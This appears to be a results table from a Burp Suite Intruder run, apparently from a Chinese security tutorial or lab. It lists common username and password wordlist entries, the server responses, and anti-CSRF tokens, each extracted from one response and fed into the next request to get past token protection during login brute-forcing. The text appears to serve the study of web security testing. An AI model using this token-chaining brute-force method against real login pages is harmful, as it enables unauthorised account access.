 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Payload3 Status Error Timeout Length value=" Comment
0 200 34823 512145c907bd9a0a79780418065
1 123456 948355c905a2b6aacc911314176 200 34823 183305c907bd9a72f6357186068
2 !root 123456789 183305c907bd9a72f6357186068 200 34868 711265c907bd9a9703845338628
3 $ALOC$ 111111 711265c907bd9a9703845338628 200 34868 307835c907bd9abe0f281787333
4 $system from91 307835c907bd9abe0f281787333 200 34868 933785c907bd9af0d0663726852
5 1 12345678 933785c907bd9af0d0663726852 200 34868 197105c907bd9b2b5d364428120
6 1.1 123123 197105c907bd9b2b5d364428120 200 34868 525905c907bd9b5e1c627675702
7 11111111 5201314 525905c907bd9b5e1c627675702 200 34868 443945c907bd9b90de695311223
8 2 000000 443945c907bd9b90de695311223 200 34868 815655c907bd9bb7e8988582573
9 22222222 11111111 815655c907bd9bb7e8988582573 200 34868 459505c907bd9bdef3977107592
10 30 a123456 459505c907bd9bdef3977107592 200 34868 966735c907bd9c11b4611027653
11 4Dgifts 163.com 966735c907bd9c11b4611027653 200 34868 948355c907bd9c3ca4424711079
12 5 fill.com 948355c907bd9c3ca4424711079 200 34868 364355c907bd9c5fc9087164589
13 7 123321 364355c907bd9c5fc9087164589 200 34868 168145c907bd9c9a57490235618
14 ADAMS 123123123 168145c907bd9c9a57490235618 200 34868 154735c907bd9cc92f832705372
15 ADMN 00000000 154735c907bd9cc92f832705372 200 34868
前一个响应消息提取到Token作为下一次请求的其中一个payload